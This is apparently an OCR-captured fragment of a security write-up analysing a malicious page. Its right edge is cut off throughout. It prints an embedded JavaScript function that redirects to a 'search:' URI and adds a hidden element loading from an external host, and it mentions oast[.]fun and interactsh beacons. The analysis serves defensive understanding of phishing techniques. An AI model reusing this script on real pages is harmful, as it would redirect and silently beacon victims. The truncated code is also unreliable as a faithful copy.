
licking the button over the blurred document on the mali
mbedded JS script:
function getVideo() {

    window.location.href = 'search:displayna
    const newElement = document.createElemen
    newElement.src = "https://czyrqdnvpujmmj
    newElement.hidden = true;

    document.body.appendChild(newElement);

}
s can be seen from the code extract, the JavaScript execu
f
(a connection to the same hostname is al
oast[.]fun
TML `img` tag in the same page), as well as a page locatio
nteractsh beacons